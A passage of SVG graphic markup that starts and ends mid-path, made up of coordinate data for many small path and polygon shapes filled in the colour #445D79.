46.1965434,17.7901408 46.2169243,17.6976088 C46.3154316,17.673619 46.464891,17.7592968 46.4954623,17.7490154 C46.6449217,17.7490154 46.5667951,17.5708056 46.7162546,17.5502429 C46.6877915,17.5311942 46.67068,17.4990255 46.67068,17.4645651 C46.67068,17.4301047 46.6877915,17.397936 46.7162546,17.3788873 C46.8147619,17.3514704 46.8860948,17.4645651 46.8351427,17.5125447 C46.7841906,17.5605243 46.7977779,17.5125447 46.7943811,17.5125447 C46.7909843,17.5125447 46.7332386,17.5639514 46.7943811,17.584514 L46.7943811,17.5159718 C46.8555235,17.5159718 46.9846021,17.4748464 46.9744117,17.5399616 C47.0355542,17.4817007 46.9744117,17.4748464 46.9234596,17.4817007 C47.0661254,17.4817007 47.1170775,17.4063042 47.2631401,17.3857415 C47.2359657,17.3857415 47.2019976,17.3480433 47.2223784,17.3411891 C47.4227899,17.3069179 47.2801241,17.248657 47.4024091,17.1835419 C47.490726,17.2041046 47.4193931,17.310345 47.5314877,17.2212401 C47.6198046,17.2212401 47.5790429,17.2966366 47.5586621,17.3343348 C47.6503758,17.2280943 47.7896448,17.2897824 47.8609777,17.2760739 L47.8100257,17.3240535 C47.8362903,17.3018848 47.8661739,17.2844904 47.8983426,17.2726468 L47.8405969,17.2246672 C47.8813586,17.2246672 47.9119298,17.2246672 47.9187234,17.2246672 C47.9391042,17.1698334 47.8507873,17.1321352 47.9187234,17.0464574 C47.9798659,17.0464574 48.0511988,16.9539253 48.0987541,17.0464574 C47.9391042,17.0773014 48.1497061,17.1218539 48.0274212,17.186969 C48.0530352,17.1649996 48.0855163,17.1528622 48.1191349,17.1526979 C48.1191349,17.1526979 48.1191349,17.1732605 48.1191349,17.1801148 C48.2889751,17.2006774 48.1463093,17.0601658 48.2957687,17.005332 C48.2957687,17.0601658 48.3637048,17.0807285 48.3840856,17.0601658 C48.32634,17.0841556 48.32634,16.9916236 48.3671016,16.9333627 C48.4757994,16.9333627 48.4588153,16.8682475 48.5097674,16.851112 L48.4486249,16.851112 C48.4486249,16.7962782 48.499577,16.7825697 48.5573227,16.7414444 C48.5777035,16.7757155 48.5097674,16.789424 48.5369419,16.7962782 C48.5777035,16.6866106 48.7441469,16.8134137 48.8018926,16.7345902 C48.8494479,16.7585799 48.8290671,16.8236951 48.8664319,16.8408306 C48.9445584,16.7551528 48.968336,16.8888102 49.0498594,16.8408306 C49.0226849,16.7722884 49.0158913,16.789424 49.0872242,16.7208817 C49.0324296,16.7355811 48.9790105,16.7550753 48.9275744,16.7791426 C48.9566788,16.7393438 48.989681,16.7026026 49.0260817,16.669475 C48.9717329,16.669475 48.917384,16.7243088 48.8868127,16.7174546 C48.9275744,16.6523395 48.9309712,16.6729021 48.8868127,16.6180683 C48.9717329,16.7106004 49.0362721,16.5426719 49.1313827,16.6180683 L49.1143986,16.7859968 C49.2061124,16.8716747 49.335191,16.731163 49.4540791,16.8442578 L49.4201111,16.7962782 C49.4710631,16.7448715 49.5152216,16.8305493 49.5695705,16.8408306 C49.5356024,16.8853831 49.5525864,16.9162271 49.5457928,16.9607796 C49.5695705,16.9230813 49.6205225,17.0293218 49.7122363,16.9607796 C49.7155745,16.994968 49.7155745,17.0294046 49.7122363,17.0635929 C49.7597915,17.1732605 49.9330286,17.0910098 49.977187,17.2280943 C49.9024573,17.2280943 49.8922669,17.2829281 49.8175372,17.2280943 C49.837918,17.2623655 49.837918,17.3034908 49.8752829,17.2897824 C49.8515053,17.3206264 49.9839806,17.3754602 49.943219,17.4268669 C49.9703934,17.4268669 50.0281391,17.4268669 50.0349327,17.4851278 C50.0260998,17.4880097 50.0165912,17.4880097 50.0077583,17.4851278 C50.0349327,17.4851278 50.0519167,17.5605243 50.1096624,17.5091176 C50.0514169,17.5865554 50.0235923,17.6829795 50.0315359,17.7798595 C50.0315359,17.8758186 50.0111551,17.9752049 49.9194414,18.0026218 C49.9040753,18.103208 49.8694646,18.1998187 49.8175372,18.2870721 C49.8175372,18.2870721 49.7971564,18.2870721 49.8175372,18.2596552 C49.7054427,18.3213432 49.8990605,18.4241566 49.7529979,18.4926988 C49.6375066,18.4926988 49.7733788,18.407021 49.7156331,18.4104481 C49.5797609,18.2939263 49.6103321,18.5441055 49.4710631,18.5029802 L49.4710631,18.4824175 C49.3793494,18.4618548 49.3827462,18.6160749 49.2332868,18.6572002 C49.2354485,18.6481914 49.2354485,18.6387922 49.2332868,18.6297833 C49.1554948,18.7526017 49.046379,18.8520373 48.917384,18.9176608 C48.917384,18.8354101 48.9581456,18.8593999 48.917384,18.801139 C48.8664319,18.831983 48.9751297,18.9039523 48.8732255,18.9656404 C48.8256703,18.9416506 48.7339565,18.9416506 48.6965917,18.8696812 L48.795099,18.8285559 C48.7067821,18.7531594 48.6660204,18.8833897 48.6048779,18.8868168 L48.6048779,18.8422643 C48.4520217,18.9176608 48.4893866,19.0239013 48.3195464,19.0821622 L48.3501176,19.106152 C48.2991655,19.2466636 48.2516103,19.0787351 48.1904678,19.1918298 L48.1225317,19.0958706 C48.0389858,19.1869491 47.946836,19.2695909 47.8473905,19.3426227 C47.8779617,19.2398094 47.9900563,19.1507044 48.0511988,19.075308 C47.9900563,19.0958706 47.8507873,19.1609858 47.8405969,19.2261009 C47.8609777,19.2055382 47.8813586,19.16784 47.908533,19.1746942 C47.8684672,19.2867454 47.7795193,19.373959 47.6673599,19.411165 C47.6096142,19.198684 47.3276794,19.4831343 47.1884104,19.3563312 C47.0083798,19.5174055 46.7570162,19.4899886 46.5090495,19.5996562 C46.6585089,19.7230322 46.4377166,19.6305002 46.5090495,19.7881474 C46.4580974,19.8224185 46.4343198,19.8292727 46.4241294,19.8189914 L46.2135275,19.7915745 C46.1557818,19.7607305 46.2542891,19.7333136 46.2339083,19.6990424 C46.1048297,19.7367407 46.1557818,19.6510629 46.0572744,19.6407815 C46.0946393,19.6921882 46.0572744,19.7401678 45.9655607,19.747022 L46.0946393,19.7812931 C45.9519735,19.9355132 45.890831,19.7058967 45.7549588,19.8601167 L45.7923237,19.7881474 C45.7141972,19.8532625 45.4526432,19.9183776 45.4186752,20.082879 C45.3948975,20.082879 45.3575327,20.0348995 45.3915007,20.0074826 C45.1673116,20.0725977 44.9635033,20.3501938 44.7664887,20.3227769 L44.7664887,20.2747973 C44.7291238,20.3022142 44.725727,20.3776107 44.6577909,20.357048 C44.6577909,20.357048 44.6577909,20.3124956 44.6577909,20.3159227 C44.6577909,20.3193498 44.5762676,20.4290174 44.5151251,20.4255903 L44.5422996,20.3639022 C44.3113169,20.3947463 44.2603648,20.600373 44.0939214,20.7066135 C44.0497629,20.5900917 43.8663354,20.6175086 43.7780185,20.631217 L43.7780185,20.631217 C43.5632074,20.7345918 43.3641732,20.8684652 43.1869745,21.0287621 C42.9967534,20.9567927 42.6876442,21.1624195 42.4328839,21.179555 C42.4736455,21.179555 42.4600583,21.2755142 42.4328839,21.3029311 C42.4057094,21.330348 42.3173925,21.4400156 42.2834245,21.330348 L42.3038053,21.330348 C42.222282,21.241243 42.1237746,21.330348 42.0354577,21.330348 L42.0762194,21.4777138 C41.968194,21.4287446 41.8445643,21.4287446 41.7365389,21.4777138 C41.631238,21.5085578 41.5191434,21.5085578 41.5021594,21.4023173 C41.4546041,21.4297342 41.4036521,21.4023173 41.3493032,21.4263071 L41.386668,21.3543378 L41.1522885,21.1727008 L41.2100342,21.148711 C41.1692725,21.1007314 40.9722579,21.2343888 40.917909,21.148711 L41.0028291,21.0630332 C40.9711999,20.9938239 40.9516638,20.9196202 40.9450834,20.843698 C40.9308202,20.7427168 40.8828993,20.6496461 40.8092112,20.5798103 C40.8338523,20.5701724 40.8618338,20.5786418 40.8771473,20.600373 C40.8499729,20.5112681 40.8363857,20.233672 40.6903231,20.3193498 C40.7922272,20.2816516 40.6359742,20.1240044 40.5544509,20.0383266 L40.6359742,20.0383266 C40.5102924,19.9869199 40.483118,19.9937741 40.4151819,19.8841065 C40.4151819,19.8532625 40.466134,19.839554 40.4627372,19.8841065 C40.4627372,19.7744389 40.3642298,19.8361269 40.3642298,19.7058967 L40.4287691,19.7333136 C40.4015947,19.6339273 40.377817,19.6510629 40.3030873,19.6167917 C40.2513964,19.5478642 40.2586783,19.4508865 40.3200714,19.3906023 C40.2759129,19.3906023 40.20458,19.3597583 40.2011832,19.2946432 C40.2182286,19.2815027 40.2418835,19.2815027 40.2589289,19.2946432 C40.2589289,19.1164333 40.0890887,19.0855893 40.1264535,18.9519319 C40.1432208,18.9464732 40.1568392,18.9339824 40.1638184,18.9176608 C40.1922544,18.990869 40.213861,19.0665934 40.2283576,19.1438502 C40.2962937,19.1198604 40.2725161,19.0101928 40.3981979,19.0615995 C40.3166746,18.9964844 40.1536279,18.893671 40.1536279,18.7805763 C40.1520387,18.7738158 40.1520387,18.7667741 40.1536279,18.7600136 L40.1536279,18.7600136 C40.1499923,18.7369665 40.1378594,18.7161564 40.1196599,18.7017527 C40.1250616,18.6711494 40.1250616,18.6398239 40.1196599,18.6092207 C40.1740088,18.5783767 40.1196599,18.4789904 40.0958823,18.4275837 C40.0211526,18.4584277 40.0109621,18.3864584 39.9702005,18.4721362 C39.9702005,18.4721362 39.9702005,18.4721362 39.9973749,18.5132615 L39.9973749,18.5132615 L39.9973749,18.5132615 L40.048327,18.6400647 C39.9939781,18.6126478 39.9498197,18.5818038 39.9702005,18.5098344 C39.9209721,18.502359 39.8722056,18.492061 39.8241379,18.4789904 C39.9056612,18.3727499 39.9158516,18.2151027 39.9735973,18.1739774 C39.87509,18.0334658 39.8173443,17.8312661 39.6339168,17.7627239 C39.5999488,17.7250257 39.6576945,17.6976088 39.6746785,17.673619 C39.6916625,17.6496292 39.7052497,17.7250257 39.7290274,17.7318799 C39.6644881,17.6564834 39.6237264,17.4748464 39.5184255,17.4851278 C39.5184255,17.3583246 39.63052,17.5159718 39.5625839,17.3720331 L39.5999488,17.3720331 C39.6373136,17.2246672 39.5625839,17.1526979 39.5014414,17.0293218 C39.4586481,16.9713083 39.4413274,16.8981183 39.4535273,16.8268571 C39.4657272,16.755596 39.5063786,16.6925086 39.5659807,16.6523395 C39.5518623,16.6649284 39.5338576,16.6721945 39.5150287,16.6729021 C39.6071141,16.5177746 39.7092399,16.3689434 39.8207411,16.2273775 C39.9356486,16.082108 40.1167289,16.0069564 40.2996905,16.028605 C40.3981979,16.028605 40.3948011,15.9771983 40.4525468,15.9189374 L40.4797212,16.0046152 C40.511155,15.9689397 40.5452204,15.935716 40.5816253,15.9052289 C40.6631486,15.8743849 40.7242911,15.9395001 40.7752432,16.0011881 C40.8261953,16.0628761 40.8703537,16.1177099 40.9790515,16.1005743 L40.9790515,16.0388863 C41.0334003,16.0731574 41.179463,16.1314184 41.1285109,16.1759708 C41.1285109,16.1759708 41.1828598,16.1451268 41.1828598,16.1759708 L41.1556853,16.2102419 C41.2128616,16.2286518 41.2685143,16.2515699 41.3221287,16.2787842 C41.3730808,16.4055874 41.1760661,16.3713162 41.2541927,16.515255 C41.3017479,16.5529532 41.4478105,16.6317768 41.4681913,16.6009328 C41.4558413,16.5620725 41.4712353,16.5197143 41.5055562,16.4981194 L41.5531115,16.5563803 C41.6787932,16.5186821 41.8384431,16.5563803 41.8384431,16.302774 L41.6957773,16.2033877 L41.7229517,16.1279912 C41.7480606,16.1641259 41.7707562,16.2019078 41.7908878,16.241086 C41.8112686,16.1451268 41.7365389,16.1279912 41.6753964,16.1074286 C41.696308,16.0802372 41.7038094,16.0449183 41.6957773,16.0114694 C41.6313451,15.9937062 41.5653704,15.9822298 41.4987626,15.9771983 C41.5225402,15.9257916 41.6244444,15.9566356 41.5700955,15.8606765 C41.4783818,15.8606765 41.5361274,15.9874796 41.4274297,15.9360729 C41.4274297,15.8435409 41.4580009,15.8195511 41.3628904,15.8024156 C41.3628904,15.7681444 41.4002553,15.7612902 41.4376201,15.7749987 C41.3527,15.754436 41.2541927,15.6653311 41.1862566,15.7064564 C41.1522885,15.6002159 40.9450834,15.6173515 40.9960355,15.5042568 C40.9224609,15.5334831 40.8441244,15.5485929 40.7650528,15.5488092 C40.8431793,15.4871212 40.7650528,15.4734128 40.7005135,15.4562772 C40.6359742,15.4391416 40.5238797,15.4322874 40.5442605,15.3534638 C40.4423563,15.4836941 40.1774056,15.4357145 40.0347398,15.5693719 C40.0347398,15.5693719 40.0347398,15.5316737 40.0687078,15.5316737 C39.9999159,15.5404914 39.9302946,15.5404914 39.8615027,15.5316737 C39.8954708,15.6379142 39.7731858,15.7270191 39.752805,15.8264053 C39.5999488,15.8024156 39.752805,15.6790395 39.6542977,15.6104973 C39.7018529,15.6824666 39.5320127,15.8092698 39.613536,15.8435409 C39.5048383,15.8435409 39.5354095,15.8675307 39.4369022,15.8435409 C39.5184255,15.9566356 39.3927437,15.9223645 39.4029341,16.0354592 C39.2704587,16.090293 39.2806491,15.9771983 39.2263003,16.121137 C39.1753482,16.182825 39.2093162,16.0423134 39.212713,16.0423134 Z M39.6814721,18.9656404 L39.6814721,18.9656404 L39.6576945,18.9142337 L39.6814721,18.9656404 Z M39.7595986,19.1849756 C39.7515218,19.1523426 39.7413089,19.1202858 39.7290274,19.0890164 C39.752805,19.0718809 39.7833762,19.0718809 39.786773,19.0890164 C39.7901698,19.106152 39.769789,19.1438502 39.7595986,19.1849756 L39.7595986,19.1849756 Z M40.1196599,18.5441055 C40.1434375,18.5749495 40.1196599,18.5920851 40.1196599,18.6023664 C40.1094423,18.5815753 40.0969062,18.5620285 40.082295,18.5441055 L40.082295,18.5441055 C40.0947088,18.5426609 40.1072461,18.5426609 40.1196599,18.5441055 L40.1196599,18.5441055 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.0007717 18.5166886 40.0007717 18.5166886 40.0007717 18.5441055 40.0279462 18.5441055"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.3560968 22.1083025 41.3594936 22.0877398 41.3289224 22.0980212"></polygon>
                        <path d="M43.0850704,18.5715224 L43.0612927,18.5715224 C43.0612927,18.5715224 43.0714831,18.5680953 43.0850704,18.5715224 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.6638666,18.7188883 L42.6298985,18.7188883 C42.6410956,18.7212946 42.6526695,18.7212946 42.6638666,18.7188883 L42.6638666,18.7188883 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.5279944 18.6126478 42.50082 18.6400647 42.50082 18.6400647"></polygon>
                        <path d="M48.2991655,16.3576078 L48.2991655,16.3576078 C48.3399272,16.3199095 48.3195464,16.3370451 48.2991655,16.3576078 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.5362239,17.2520841 C46.5490136,17.2312494 46.5638043,17.2117351 46.5803824,17.1938232 C46.5362239,17.2006774 46.5158431,17.2109588 46.5362239,17.2520841 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.5580406 17.2520841 50.5580406 17.2520841 50.5614374 17.2692197"></polygon>
                        <path d="M46.6619057,17.1732605 C46.6303834,17.1696445 46.5989902,17.1810469 46.5769856,17.2041046 C46.6078547,17.203366 46.6376532,17.1925428 46.6619057,17.1732605 L46.6619057,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.0082833 17.005332 42.0082833 16.9847694 42.0082833 16.9847694"></polygon>
                        <path d="M41.9912993,16.9881965 L41.9912993,16.9676338 C41.9912993,16.9676338 41.9845057,16.9881965 41.9912993,16.9881965 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.943744,16.9299356 L41.977712,16.9676338 C41.977712,16.9676338 41.9675216,16.9333627 41.943744,16.9299356 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1543459,17.5433887 L42.1849171,17.5433887 C42.1753026,17.5385007 42.1639605,17.5385007 42.1543459,17.5433887 L42.1543459,17.5433887 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2188852,17.6976088 C42.2188852,17.6599105 42.2426628,17.5810869 42.2188852,17.5365345 L42.1951075,17.5365345 C42.2358692,17.5502429 42.1611395,17.6770461 42.2188852,17.6976088 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,18.4824175 L42.0932034,18.3419059 C42.0728226,18.376177 42.0456481,18.4207295 42.0184737,18.3624686 C41.9811089,18.5612411 42.0626322,18.3042077 42.1203778,18.4824175 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.25625,19.0341826 C42.2086948,18.9450777 42.222282,19.0787351 42.2086948,19.0924435 C42.2528532,19.1335689 42.2630436,19.136996 42.25625,19.0341826 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.2861998,18.071164 L45.3065806,18.1397063 C45.3575327,18.1088622 45.2963902,18.1157165 45.2861998,18.071164 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.7108004 17.4988362 45.6394675 17.4782736 45.6394675 17.5502429"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.2271147 17.8552559 46.2067339 17.8758186 46.2882572 17.8141306"></polygon>
                        <path d="M49.8820765,17.8860999 L49.9703934,17.8860999 C49.960203,17.858683 49.8650925,17.8346933 49.8820765,17.8860999 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.3229432,19.0307555 C48.2821815,18.9964844 48.2108486,18.9930573 48.1904678,19.0307555 C48.2346262,19.0376097 48.3025623,19.0513182 48.3229432,19.0307555 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.92676 21.3851818 41.9471408 21.3474835 41.8995855 21.3886089"></polygon>
                        <path d="M42.4838359,8.77683502 C42.4838359,8.75284523 42.4838359,8.69801143 42.4838359,8.70829277 L42.4838359,8.8008248 L42.4838359,8.77683502 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.4226935,8.60547939 C42.3939953,8.67139584 42.3789677,8.74253928 42.378535,8.81453325 C42.4023126,8.72885544 42.4023126,8.76655368 42.4294871,8.66031319 C42.4294871,8.66031319 42.4294871,8.6911572 42.4294871,8.72542833 C42.4294871,8.70486565 42.4294871,8.74941812 42.4566615,8.6911572 C42.4838359,8.63289629 42.4328839,8.61233362 42.4057094,8.67059453 C42.4074513,8.64803695 42.4132044,8.62598007 42.4226935,8.60547939 L42.4226935,8.60547939 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.5986094,7.85836888 L40.5986094,7.85836888 C40.5986094,7.85836888 40.6020062,7.85151465 40.5986094,7.85836888 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.3289224,8.26276815 L41.3289224,8.22849702 C41.3085415,8.24220547 41.3221287,8.23535125 41.3289224,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2358692,8.8008248 C42.2376242,8.79292623 42.2376242,8.78473359 42.2358692,8.77683502 L42.2358692,8.77683502 L42.2358692,8.8008248 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.6448252 8.24220547 41.6448252 8.24220547 41.6448252 8.20793435"></polygon>
                        <path d="M41.8758079,8.26276815 C41.8640961,8.2974362 41.8550118,8.3329519 41.8486335,8.36900863 C41.8508043,8.35035684 41.8578367,8.33261891 41.8690143,8.31760195 L41.8758079,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.4851754,8.19079878 L41.4851754,8.15995477 C41.4835269,8.17016885 41.4835269,8.18058471 41.4851754,8.19079878 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.0231135 4.25990079 36.0265103 4.2633279 36.0672719 4.24276523"></polygon>
                        <path d="M40.4219755,7.68358614 L40.4219755,7.68358614 C40.4219755,7.68358614 40.4389595,7.68015903 40.4219755,7.68358614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M38.6930019,6.80281824 C38.6726211,6.8747876 38.6114786,6.85422492 38.5944946,6.93990274 C38.6080818,6.91248584 38.6896051,6.85422492 38.6930019,6.80281824 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.9668037,7.53279319 C39.965753,7.54419231 39.965753,7.5556652 39.9668037,7.56706432 C39.9681897,7.5556834 39.9681897,7.54417411 39.9668037,7.53279319 L39.9668037,7.53279319 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.5362203 39.7426146,7.55335587 L39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.53964742 39.7426146,7.55335587 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.5659807 7.46082383 39.5659807 7.47795939 39.5659807 7.47795939"></polygon>
                        <path d="M36.2099377,5.23662784 C36.2264304,5.21885395 36.2446365,5.20278144 36.2642866,5.18864827 C36.2167313,5.22291939 36.1827633,5.20921094 36.2099377,5.23662784 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2426628,8.75284523 C42.2451541,8.76413068 42.2451541,8.7758309 42.2426628,8.78711635 L42.2426628,8.78711635 C42.2447011,8.7757852 42.2447011,8.76417639 42.2426628,8.75284523 L42.2426628,8.75284523 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.457283,8.11882942 L39.4335054,8.09483964 C39.4387183,8.10517119 39.4470428,8.11356992 39.457283,8.11882942 L39.457283,8.11882942 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.3383948,8.0571414 C39.3407075,8.03779118 39.3407075,8.0182307 39.3383948,7.99888049 L39.3383948,7.99888049 L39.3383948,8.0571414 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M35.9823518,5.10639757 C35.9823518,5.13381447 36.0740655,5.06184511 36.1284144,5.03442821 C36.1827633,5.00701131 36.0740655,5.09268912 36.0367007,5.13381447 C36.0740655,5.13381447 36.1657793,5.09954334 36.1691761,5.13381447 C36.1600199,5.14539309 36.1484142,5.15476043 36.135208,5.16123137 C36.2167313,5.13381447 36.1793665,5.22291939 36.2812706,5.18522116 L36.2812706,5.20578383 C36.317687,5.17343309 36.3562761,5.1436605 36.396762,5.11667891 C36.396762,5.11667891 36.4646981,5.11667891 36.396762,5.14409581 C36.3288259,5.17151271 36.3729843,5.14409581 36.3526035,5.16123137 L36.3831748,5.16123137 C36.3118419,5.22977362 36.3458099,5.16123137 36.2846674,5.20578383 C36.3288259,5.20578383 36.413746,5.20578383 36.4035556,5.2263465 C36.3288259,5.28803453 36.3492067,5.20235672 36.2948578,5.27775319 L36.2948578,5.2263465 C36.1861601,5.3360141 36.2948578,5.20235672 36.1725729,5.31887854 C36.1725729,5.37371234 36.240509,5.31887854 36.2473026,5.38742079 C36.2948578,5.363431 36.3084451,5.3360141 36.3593971,5.31545143 C36.4748885,5.31545143 36.1963505,5.5005155 36.3288259,5.46281726 C36.3865716,5.43197325 36.4850789,5.363431 36.4545077,5.42854614 L36.3627939,5.48680705 C36.379778,5.5279324 36.5020629,5.41141058 36.4714917,5.48680705 C36.4341268,5.50736973 36.4239364,5.48680705 36.4171428,5.48680705 C36.3661907,5.56563064 36.4782853,5.46624438 36.4918725,5.48680705 L36.4205396,5.55192219 C36.4613013,5.57933909 36.5462214,5.57933909 36.5937767,5.6101831 C36.5663449,5.62143592 36.5427434,5.64048557 36.5258406,5.6650169 C36.6005703,5.68900669 36.6039671,5.78496584 36.6039671,5.87064365 L36.6820936,5.83637252 C36.6820936,5.83637252 36.6617127,5.87064365 36.6447287,5.87407076 C36.6277447,5.87749787 36.6854904,5.83979964 36.7194584,5.8295183 C36.7534265,5.81923696 36.6956808,5.87407076 36.6685064,5.8843521 C36.7534265,5.8843521 36.865521,5.8843521 36.831553,5.97345702 L36.8077753,5.97345702 C36.8077753,6.02486371 36.9606316,5.88777921 36.9232667,5.97345702 L36.9232667,5.97345702 C36.9470443,6.05570772 37.0591389,6.06941617 37.0115836,6.19621933 C37.1066942,6.12082286 37.0115836,6.29217848 37.1508526,6.19621933 C37.1236782,6.28532426 37.0931069,6.29560559 37.0999005,6.3812834 C37.0999005,6.39841897 37.1916143,6.3264496 37.2187887,6.3264496 L37.1542494,6.39156474 L37.2391695,6.34701228 L37.1780271,6.43269009 L37.2085983,6.43269009 C37.2085983,6.43269009 37.2085983,6.39156474 37.2425663,6.37442918 C37.2765344,6.35729362 37.2425663,6.47381544 37.2221855,6.50465945 L37.3240897,6.50465945 C37.3048781,6.52003609 37.28299,6.53165891 37.2595504,6.53893058 C37.3478673,6.50123234 37.1984079,6.61089994 37.2799312,6.57662881 C37.2943323,6.55805355 37.311524,6.54186477 37.3308833,6.52864924 C37.3071056,6.57662881 37.3308833,6.60404571 37.3750417,6.61089994 L37.3308833,6.64859818 C37.3614545,6.69657775 37.4361842,6.70685909 37.4803427,6.74798444 C37.4803427,6.7102862 37.5550724,6.63488973 37.5754532,6.64174395 L37.5177075,6.71371331 C37.5652628,6.67944219 37.5177075,6.67601508 37.5924372,6.63831684 C37.5924372,6.66230663 37.5346915,6.72742176 37.5041203,6.74113021 L37.544882,6.74113021 C37.5278979,6.76169289 37.5143107,6.76854711 37.4905331,6.7925369 C37.5346915,6.75826578 37.4633586,6.89535027 37.5414852,6.83023514 L37.5414852,6.85422492 C37.5856436,6.89535027 37.6264053,6.88849605 37.6671669,6.91934006 C37.7215158,6.85765204 37.7215158,6.88506894 37.7758647,6.84394359 C37.7758647,6.88849605 37.7758647,6.96046541 37.8166263,6.9844552 C37.857388,7.00844498 37.8675784,6.93647562 37.9083401,6.90905872 C37.8641816,6.96731964 37.9083401,6.98788231 37.8505944,7.01529921 C37.8957471,7.04170345 37.9490087,7.05025249 38.0000538,7.039289 C38.0000538,7.0118721 38.0000538,6.99473653 38.0340218,6.98102809 C38.0679899,6.96731964 38.0340218,7.01872632 38.013641,7.04614322 L38.013641,7.04614322 C38.135926,7.00501787 38.013641,7.32373933 38.1563068,7.23806152 L38.1563068,7.23806152 L38.2514173,7.21064462 C38.2514173,7.23806152 38.2072589,7.24491574 38.1970685,7.29289532 C38.3227502,7.23463441 38.2717982,7.36829179 38.3635119,7.33402067 C38.275195,7.5362203 38.4959873,7.40941714 38.465416,7.55678298 L38.4891937,7.51223052 C38.5299553,7.47795939 38.4891937,7.54650164 38.4891937,7.5636372 C38.5095745,7.52936608 38.4891937,7.51565763 38.5265585,7.49852207 C38.6590339,7.51908474 38.7031923,7.69729459 38.7881125,7.80696219 C38.8220805,7.84466043 38.9477623,7.59448122 38.9341751,7.73156571 L38.8730326,7.80353508 C39.0089048,7.75898261 39.0360792,7.90634845 39.1651578,7.86865021 C39.1651578,7.86865021 39.1345865,7.90977556 39.1277929,7.90292134 C39.1277929,7.97146359 39.1889354,7.94061957 39.2161099,7.90292134 C39.2161099,7.90292134 39.195729,7.9474738 39.1889354,7.97831781 C39.1821418,8.00916182 39.2738555,7.92348401 39.2534747,7.97831781 C39.2473423,7.98703764 39.239176,7.99409977 39.2296971,7.99888049 C39.2568715,7.9748907 39.2806491,8.03657872 39.3044268,7.95775514 C39.3044268,8.00916182 39.3791565,7.95775514 39.3825533,8.01601605 C39.440299,7.94404669 39.4165213,8.08113119 39.4776638,7.97146359 C39.4165213,8.0845583 39.4776638,8.09483964 39.5320127,8.04686006 C39.5082351,8.08113119 39.5320127,8.09141252 39.4980446,8.13596498 C39.5218223,8.13596498 39.5523935,8.13596498 39.579568,8.07427696 C39.5523935,8.23192413 39.7154401,7.99888049 39.6542977,8.19079878 C39.7353302,8.16305003 39.8201066,8.14802399 39.9056612,8.14624632 C39.8513123,8.26276815 39.8343283,8.12568365 39.7799794,8.2490597 C39.8615027,8.22849702 39.9362324,8.14281921 39.9803909,8.19765301 C40.0245494,8.25248681 39.9498197,8.24563258 39.9362324,8.26276815 C40.014359,8.24220547 40.0449302,8.32102906 40.1230567,8.26276815 C40.1190117,8.27470565 40.1104694,8.28455546 40.0992791,8.29018505 C40.0992791,8.29018505 40.0992791,8.31760195 40.1366439,8.26276815 L40.1366439,8.26276815 C40.1366439,8.17709033 40.2419449,8.1119752 40.2589289,8.07084985 C40.1808024,8.2216428 40.2962937,8.13253787 40.1909928,8.31760195 C40.2101908,8.29866701 40.2242292,8.27506078 40.2317544,8.2490597 C40.2317544,8.26619526 40.2317544,8.28675793 40.20458,8.32445617 C40.2555321,8.32445617 40.2657225,8.24563258 40.2962937,8.25934103 C40.2856809,8.28207023 40.2731814,8.30385294 40.2589289,8.32445617 C40.2962937,8.27990371 40.3336586,8.23535125 40.3540394,8.26962237 C40.3744202,8.3038935 40.3540394,8.3038935 40.3336586,8.30046638 C40.3846107,8.30046638 40.466134,8.19765301 40.500102,8.26619526 C40.4423563,8.37586286 40.500102,8.31074772 40.4695308,8.41356109 L40.5102924,8.39299842 L40.5102924,8.34159173 C40.5374669,8.34159173 40.5850221,8.28675793 40.5952125,8.32445617 L40.5612445,8.36215441 L40.6155934,8.36215441 L40.6155934,8.31417483 C40.6597518,8.26962237 40.656355,8.18394456 40.6801327,8.22506991 C40.7039103,8.26619526 40.7039103,8.22506991 